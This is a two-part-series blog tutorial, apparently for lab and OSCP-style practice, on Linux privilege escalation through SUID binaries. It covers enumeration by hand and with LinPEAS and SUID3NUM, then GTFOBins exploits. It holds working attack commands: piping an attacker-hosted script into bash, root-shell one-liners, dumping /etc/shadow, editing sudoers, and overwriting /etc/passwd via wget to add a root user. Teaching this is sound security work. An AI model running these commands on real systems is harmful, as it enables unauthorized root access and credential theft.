
For this two-part post on Linux Privilege Escalation, we will be exploring how to abuse binaries that have either the SUID and/or SGID bit turned on.
This post ended up being a lot longer than I had originally anticipated, so I had to split it into two parts.
In Part-1, we will start by learning how to enumerate SUID and SGID binaries manually as well as using two different tools: LinPEAS and SUID3NUM.
During the enumeration phase, we will discover a total of ten vulnerable SUID binaries on the victim host. Out of the ten binaries, we will find that six of them are standard binaries (non-default SUID binaries) and the other four are custom ones.
After enumerating all of the SUID binaries on the system, we will exploit the six standard binaries by utilizing a great tool/site called GTFObins.
Additionally, to better demonstrate how GTFOBins works, these six examples have been broken down into three sections: easy shell binaries, file read/write binaries, and binaries we have to think creatively to exploit.
Once we are finished exploiting the standard binaries, we will shift our focus over to custom binaries; however, that will be covered in Part-2 of this post.
Let’s jump into it!
Understanding Special Permissions – What is SUID and SGID?

SUID and SGID are referred to as “special permissions” because they allow for additional privileges over the standard permission bits.
In Linux, there are 3 permission sets: user, group, and world. The standard permission bits for each set are RWX – read, write, and execute.
When we execute the ls -l command, we can see the permissions along with the file owner and group owner.

For a more in depth explanation on how permissions work, check out my privilege escalation post on Weak File Permissions here.
Apart from the three standard permission bits, there are also three special permission bits: SUID, SGID, and Sticky.
Each of these special permissions can only exist within their defined set. What I mean by that is that SUID only applies to the user set, SGID only applies to the group set, and the sticky bit only applies to the world set. Additionally, when any of them are turned on, they always replace the ‘x’ (execute) bit.

In the snip above, we can see the test.c file has all three special permissions turned on. Also, the background is red because the SUID bit is set, and red is how SUID is represented.
SUID and SGID have red and yellow backgrounds, respectively. The sticky bit does not have any background colouring.

Finally, if our current user does not have the ability to execute a binary that has special permissions, they will be represented in their respective set with a capital ‘S’ (SUID / SGID) or capital ‘T’ (Sticky).
Now that we have seen how the special bits are represented, lets take a close look at the SUID and SGID bits, starting with SUID.
The SUID Bit Explained
The SUID (Set Owner User ID upon execution) bit is a special bit that always runs executables as the user who owns the binary, regardless of the user passing the command.
Traditionally, when a user executes a binary, the binary executes under the context of that user; however, when the SUID bit is set, the binary executes as the file owner.
This means that if root is the owner of a binary with the SUID bit set, that binary executes as root, regardless of who runs it.
Linux does NOT treat the SUID-bit on shell scripts the same way it does binaries. Only binaries with the SUID bit set run as the file owner.
A good way to think of the SUID bit is to compare it to running sudo. If we run sudo <command>, then we are running the command (binary) as root. The same applies when the SUID bit is set on a binary that is owned by root.
For example, if we used the command sudo cp /etc/shadow /home/user, we would be able to copy the shadow file into our home directory. This is possible because using sudo allows us to execute the cp binary as root.
The exact same thing would be possible if cp had the SUID bit set. This is because cp is owned by root and the SUID bit implies that the binary is executed as the file owner.
It’s really important to drill in the fact that executing a SUID binary owned by root is the equivalent to running that binary as root. Understanding this will aid us when we use GTFObins to search for exploits later in the post.
SGID in a Nutshell
The SGID (Set Group ID upon execution) bit is almost identical to the SUID bit. However, there are a few notable differences.
First, when a binary is executed with the SGID bit set, the binary is executed with the permissions of the group rather than the file owner. Essentially, we become member of the group that has ownership of the file when it is executed.
If root is the group owner of a binary that has the SGID bit set, we effectively execute that binary as root – just like with SUID.
Another thing that differentiates SGID from SUID is that SGID can be applied to both files and directories:
- If set on a file, it allows the file to be executed as the group that owns the file (similar to SUID)
- If set on a directory, any files created in the directory will have their group ownership set to that of the directory owner
What About the Sticky Bit?
The sticky bit is not really important to us in this example, but here’s what it does anyways…
The sticky bit permission does not affect individual files and can only be set on a directory. However, at the directory level, it restricts file deletion.
For example, when a standard user creates a file in a directory that has the sticky bit set, only the owner of a file (and root) can remove the file within that directory.
A common example of this is the /tmp directory.
Any standard user can write a file in the /tmp directory; however, they cannot delete other users files in the directory. This is due to the sticky bit being set as a way to protect world writeable directories from becoming the wild west.
Hunting for SUID / SGID Binaries – Manual Method
For all of the examples in this post, we will say that we have gotten an initial foothold on the victim after finding a password that granted us access to a web server running on port 80. After finding a valid password, we tested it over SSH by trying to login as the user “user”, and we were able to gain access due to a password reuse vulnerability.

Since we were able to obtain a foothold over SSH, we already have full TTY and will not require a terminal upgrade.
Additionally, for all of the examples moving forward, our focus will be on the SUID bit; however, we will learn how to hunt both SUID and SGID binaries.
All of the binaries we are going to exploit are owned by root : root, so either way, if we found either the SUID bit or SGID bit turned on, the binary would still be executed as root.
Enumerating SUID Binaries
To hunt for all SUID binaries on the system, we can issue the following find command two different ways:
find / -type f -perm -4000 2>/dev/null
find / -type f -perm -u=s 2>/dev/null
Right away we can see there are a lot of SUID binaries; however, that does not mean they are all interesting to us.
Most of these are default SUID binaries that are not exploitable. The key is knowing which ones are default and which ones are interesting or custom.
At a glance we can see a few interesting binaries such as cp and nano, as well as a few custom binaries which include suid-path, suid-so, and suid-sf.
We can improve this search to hunt for only SUID binaries that are owned by root. Another thing we can add is the -ls flag to view file permissions.
find / -type f -perm -4000 -user root -ls 2>/dev/null
find / -type f -perm -u=s -user root -ls 2>/dev/null
Note that I did not highlight all of the vulnerable SUID binaries above.
Once we have spotted some interesting binaries, we can begin checking if they are exploitable using GTFObins.
Before we get into that, let’s quickly review how to enumerate SGID binaries and then also see how well tools (LinPEAs and SUID3NUM) can enumerate SUID binaries for us.
Enumerating SGID Binaries
When it comes to SGID binaries, the commands to hunt for them are very similar to SUID:
find / -type f -perm -2000 2>/dev/null
find / -type f -perm -g=s 2>/dev/null

find / -type f -perm -2000 -user root -ls 2>/dev/null
find / -type f -perm -g=s -user root -ls 2>/dev/null
These are all default because I did not set any binaries with the SGID bit for these examples.
Hunting for SUID / SGID Binaries Using Tools
Now that we have seen how to manually enumerate SUID binaries, we will look at a more practical way to do this by using LinPEAS and SUID3NUM.
Both of these tools know with pretty good accuracy which SUID binaries are default and which ones are interesting or custom.
Enumerating SUID / SGID Binaries – LinPEAS
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, plus much more.
However, it was important to show the manual steps before using tools so that we understand the output of our tools and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
Executing LinPEAS Directly Into memory
After grabbing a copy of LinPEAS, we would typically transfer a copy onto the victim and then execute it. Instead, for this example we will download and execute it directly into memory.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following command to download and execute LinPEAS directly into memory:
curl 172.16.1.30/linpeas.sh | bashBy piping the command into bash, cURL will feed the script into bash and execute it directly into memory without writing it to disk!

Seeing 0’s across the board here confirms that the file was not downloaded to disk. This means the script was executed directly into memory!
Alright, once the script finishes running, we can comb through the results to see how well LinPEAS enumerates the things we already found manually.
Enumerating SUID Binaries
For SUID / SGID binaries, we want to scroll down to the Interesting Files section. From there, the first sub section is SUID.

Here we can see LinPEAS did a great job at finding interesting SUID binaries.
First, it found six standard binaries that do NOT have the SUID bit set by default. All of these are red/yellow findings because exploits for each of them can be found on GTFObins.
Next, we can see that LinPEAS also found four other binaries that are interesting to us because they are “unknown”. This typically means these are custom SUID binaries, which deserve a closer inspection.
At the start of the post it was mentioned that there will be a total of ten examples; and, here we can see LinPEAS was able to enumerate all ten binaries we will be exploiting.
Enumerating SGID Binaries

Scrolling down below the SGID sub-section, we will find the SGID sub-section. Here we can see all the SGID binaries; and, as mentioned earlier these ones are all default and nothing interesting was found.
Moving on, let’s see how well SUID3NUM does at enumerating SUID binaries.
Enumerating SUID Binaries – SUID3NUM
The second tool we will enumerate SUID binaries with is SUID3NUM. This is a great tool because it was created specifically to enumerate SUID binaries. But that’s not all, it also provides commands that can be used to elevate privilege’s – pulled directly from GTFOBins.
And that’s not even the best part, SUID3NUM also has a build in autopwn feature that can be activated with the -e switch!
You can use this tool on the OSCP exam, just so long as you do NOT use the auto exploit functionality.
Downloading and Executing SUID3NUM on the Victim
We can grab a copy of SUID3NUM from this GitHub repo here.
After downloading a copy of the script, we can use the HTTP server that is already running on our attacker machine to download the script onto the victim.
Note that SUID3NUM is a Python script and therefor requires Python2 or Python3 to be installed on the victim host to run.
This time, we will not be downloading this script directly into memory, we will download it to disk.
cd /dev/shm
curl 172.16.1.30/suid3num.py -o suid3num.py
After downloading a copy of the script onto the victim, we need to give it execute permissions to run.
chmod 755 /dev/shm/suid3num.py
Now that everything is all set, all we need to do is run the script and see what it can find.
python3 ./suid3num.py
After running the script, we can see the first check it does is find all SUID binaries on the host. However, right after that is when the magic happens.
Reviewing the Findings
When we scroll down past the full list of SUID binaries, we can see that the script sorts its findings into the following sections:

- Default Binaries – these are not vulnerable and not of any interest to us.

- Custom SUID Binaries – SUID3NUM labels all interesting and custom binaries as custom.
- SUID Binaries in GTFOBins List – SUID3NUM references GTFOBins to let us know if any binaries are listed and therefor exploitable.

- Manual Exploitation – SUID3NUM provides exploits directly from GTFOBins for certain binaries

- Harmless SUID Binaries – These are also exploits pulled from GTFObins, except these ones can be exploited with a single command.

Awesome! This script is really good at enumerating SUID binaries. I’d say that it’s even better than LinPEAS, but only because it is specifically designed for this one task.
The fact that is provides exploit commands to test is a great bonus.
From here, we could easily begin testing these out – starting with the “Harmless” ones. However, we are going to save that for when we individually exploit each of these.
Before we move on to the exploit examples, let’s quickly test out the auto exploit feature and see what happens.
Flipping the AutoPwn Switch to ON
As mentioned earlier, SUID3NUM can auto exploit vulnerable SUID binaries by applying the -e switch when running the script.
So let’s have a look at what it will do in our situation – since we do have multiple vulnerable binaries.
python3 ./suid3num.py -e
It looks like it tested the “Harmless” ones first and it was successful at elevating privileges to root on the first try using the env binary.
Cool! What a great tool for finding and/or exploiting SUID binaries.
It is important to note that the auto exploit feature is only available if a vulnerable binary listed on GTFOBins is found. If the binary is either custom or NOT listed on GTFObins, then it will not be auto-exploitable.
Exploiting SUID Binaries – GTFOBins
To kickoff the exploitation examples, we are going to exploit each of the six interesting standard binaries we found with the SUID bit set.
For each of these non-default SUID binaries, we will reference GTFOBins to find an exploit.
For these examples, it is important to understand what GTFOBins is and how it works, so let’s quickly review.
GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.
For all of the exploits available on GTFOBins, there is one thing they all have in common – they assume execution as root.
With that being said, GTFOBins shows different techniques for different situations that we may find ourselves in (sudo, SUID, etc.).
Regardless, when it comes to SUID we are ALWAYS executing the binary as root, which means that we should not be limiting ourselves to only the “SUID” exploits provided on GTFObins.
It is also important to note that not every vulnerable SUID binary results in an immediate root shell. For that reason, we will review exploiting the six binaries in three sections: easy shell binaries, file read/write binaries, and binaries that require some creativity to exploit.
Exploiting Easy Shell Binaries – env and find
Some SUID binaries are ridiculously easy to exploit – dropping us directly into a root shell with a single command. Two examples of these types of binaries are env and find.
Let’s head over to GTFOBins and have a look at each of these, starting with env.
Checking the SUID exploit for this binary, it shows the following:

Most of the time with GTFObins it recommends create a local SUID copy; however, we don’t need to do that. Instead, we can just use the absolute path to the binary in the command.
/usr/bin/env /bin/sh -p
Just like that, we dropped into a root shell and escalated privileges!
I have seen people replace “sh” in the command with “bash” for a nicer shell, which does work. However, I have also seen an exploit fail with bash and work with sh – so make sure to be careful if you choose to go this route. A better alternative is to leave “sh” in the command, and then as soon as you get a shell, upgrade it to bash with /bin/bash -p.
Now let’s check the find command and see what GTFOBins has to offer us for that binary.
Just like last time, we should start by checking the SUID exploit for this binary, which shows the following:

Same as last time, we won’t create a local copy and instead we will use the absolute path to the binary.
/usr/bin/find . -exec /bin/sh -p \; -quit
And similar to the last example, we have another very easy privilege escalation!
It really can be that easy to elevate to root if the right binary is found with the SUID bit set on it!
Exploiting File Read / Write Binaries – tail and nano
For our next set of examples, we will have a look at SUID binaries that can be used to either read a file or write to a file.
Reading Sensitive Files – tail
There are many binaries that can be used to read files including cat, more, less, head, tail, etc. – for this example, we will be exploiting tail.
When one of the binaries listed above has the SUID bit set on it, we can use that binary to read sensitive files that only root would normally be able to view.
A few examples of files that could aid in escalating privileges include /etc/shadow, /root/.ssh/id_rsa (if it exists), another standard user’s id_rsa (if it exists), or any interesting file we find during our enumeration that we do not have permissions to read.
Let’s head back over to GTFOBins and see what we can do to abuse the tail binary.

Here we can see that the File Read and SUID sections are pretty much identical – that is because there is only one way to abuse this binary.
GTFOBins likes to have us make a variable and then pass the variable into the command; however, we will change this a little bit and use the absolute path to tail, and then replace “$LFILE” with the file we want to read.
For example, we can grab all of the hashes from the shadow file using the following command:
/usr/bin/tail -c1G "/etc/shadow" | grep -v '*\|!'
Amazing! We were able to dump all of the hashes from the shadow file!
Now we can take these hashes and try to crack them using a hash cracking tool such as John the Ripper or hashcat.
To learn how to crack Shadow hashes using John the Ripper, check out this post here. Alternatively, to see how this can be done using hascat, check out this post here.
Writing to Sensitive Files – nano
Binaries that allow us to write to files typically include text editors, debugging tools, and a handful of other binaries.
For this example we will be exploiting the text editor nano.
Again, we need to start by heading over to GTFOBins to see what exploits are available for nano.

Interestingly, we can only see an exploit for “Limited SUID” and not regular SUID. However, earlier we learned that we should not limit ourselves to only using the SUID exploits.
With this in mind, the two exploits we should test against are the Shell and File Write exploits.

Hoping for the quick win, we should test the shell exploits first.
/bin/nano
^R^X
reset; sh 1>&0 2>&0
The first one looks like it might have worked due to the $ prompt, but the command bricked the shell.
After firing up a new SSH session, we can test the second shell command:
/bin/nano -s /bin/sh
/bin/sh
^T
Funny… it worked, but we can see here that we ended up just dropping into a shell as the same user we were before.
Moving on, we know the purpose of nano is to edit files, so we can use that knowledge to try and write to a sensitive file.
A few examples of files that could aid in escalating privileges include /etc/passwd, /etc/shadow, and /etc/sudoers.
For this example, we will add a line to the /etc/sudoers file to provide our current user full sudo privileges.
/bin/nano /etc/sudoersOnce opened, we can add the following line to the bottom of the file and then exit out:
user ALL=(ALL) NOPASSWD: ALL
By default, standard users cannot read the sudoers file, but we can still confirm it worked.
sudo -l
Perfect! Now we can easily drop into a root shell with the following command:
sudo su -
Exploiting Binaries that Require Some Creativity – cp and wget
For our final set of examples in part-1, we will review two interesting binaries that require some out of the box thinking in order to escalate to root.
Any SUID binary that does not fall under the other two categories (easy shell or read/write), will often require some creativity in order to get the exploit to work.
Injecting SUID Permissions into bash – cp
We will start by looking at the cp command on GTFOBins to see how we can exploit this binary.

Heading to the SUID section first, we can see it provides three exploits. The first two are file write exploits; however, the third one is really interesting at it changes a file by copying SUID permissions from any one binary to another binary.
Since cp itself has SUID permissions, it means that we can use cp to inject its own SUID permissions into any binary we want!
Not only will this exploit inject SUID permissions onto any other binary, it will inject all of the permissions set on cp – including file onwership.
To exploit this, we need to think of a binary that we want to add SUID privileges to.
For an easy privilege escalation, the first binary that should come to mind is bash.
Sticking to best practice, we should NOT edit system binaries directly if we do not need to. Instead, we can copy the binary we want to inject with cp into the /tmp directory – and then inject the copy.
cp /bin/bash /tmp
Since cp has SUID permissions, it persevered root as the file owner, but it did assign our current user ‘user’ as the group owner.
But when we inject cp‘s permissions into our copy of bash, we will see that the ownership will change from root : user to root : root.
/bin/cp --attributes-only --preserve=all /bin/cp /tmp/bash
Regardless, we can now drop into a root shell by simply issuing the command…
/tmp/bash -p
Downloading a New passwd File – wget
Another interesting SUID binary that requires some creative thinking to exploit is wget.
Let’s hop onto GTFOBins and have a look at the exploits that are available for wget.

Checking the SUID section first, it shows that wget can be exploited to drop into a root shell.
Naturally, we will test that first since its in the SUID section.
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
/usr/bin/wget --use-askpass=$TF 0
Unfortunately, it fails because the –use-askpass switch provided by GTFOBins is not recognized.
On the flip side, we know that we can try other exploits and that we are not limited to only the SUID one.
So, let’s see what else GTFOBins has to offer.

Usually, after shell commands “file write” would be the second most interesting finding; but for wget, we should think about what the binary is normally used for, and how its functionality changes with the SUID bit set.
Since wget is primarily used to download files, having the SUID bit set would mean that any files that get downloaded will be owned by root.
But how can we use that to get malicious or elevate privileges?
We can use this to elevate privilege’s by replacing an existing file that is owned by root with a malicious copy.
This should be treated similar to a file write exploit as it is essentially the same thing.
As mentioned in the nano example, when we have the ability to write to a file as root, there are a few files we should consider targeting such as /etc/passwd, /etc/shadow, or /etc/sudoers.
Putting the Pieces Together and Getting Root

For this example, it would be best to edit the /etc/passwd file because it is world readable, which means we can make a backup before exploiting it.
Start by backing up the /etc/passwd file:
cp /etc/passwd /tmpOnce backed up, we can cat the /etc/passwd file and then copy the contents in full.
Next, we need to head back over to our attacker machine and create a file named passwd in our working directory, and then paste the contents into it.

The original passwd file is 2617 bytes. After copying it to our attacker machine, we can see it is the same size and the integrity has remained intact.
Now, from our attacker machine we can add a root user to the passwd file. After that’s done, we will send it back to the victim, overwriting the current passwd file.
First, we need to create a hashed password using openssl. For this example, we will keep it simple and set the password to ‘password’.
openssl passwd password
After running the command, we are provided a hash value ShuKpZV7v9akI – keep this handy as we will need it for our next command.
To make a second root user named r00t, we can add the following line into the passwd file — r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash
echo 'r00t:ShuKpZV7v9akI:0:0:root:/root:/bin/bash' >> ./passwd
Perfect! The file is all ready to send back to the victim. All that is left to do now is to navigate to the /etc directory on the victim and then use wget to download the passwd file.
cd /etc
wget http://172.16.1.30/passwd -O passwd
Awesome! It worked and our malicious copy of passwd has overwritten the original.
Now we can su into our new root user and have full control of the victim.
su r00t
Final Thoughts
That was a lot of good stuff, but as far as the number of vulnerable binaries that can be found on GTFObins goes, we have only just scratched the surface here.
My focus for this post was to help the reader understand that they do not need to have a limited mindset when using GTFObins – root execution is root execution.
Anyways… we are not done yet! – Please continue to Part-2 if you are interested in seeing how we can exploit custom SUID binaries.